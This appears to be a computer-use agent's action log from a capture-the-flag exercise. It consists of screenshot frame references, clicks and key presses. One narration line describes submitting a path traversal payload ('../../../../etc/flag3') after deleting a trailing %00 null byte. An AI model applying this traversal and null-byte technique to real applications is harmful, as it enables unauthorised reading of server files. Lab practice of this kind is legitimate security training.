
left_click(1284, 231)

left_click(962, 402)

Paste the traversal payload, delete the trailing %00, and submit ../../../../etc/flag3.
left_click(861, 462)

right_click(670, 456)
left_click(709, 621)

key("shift+Left")
key("shift+Left")
key("shift+Left")
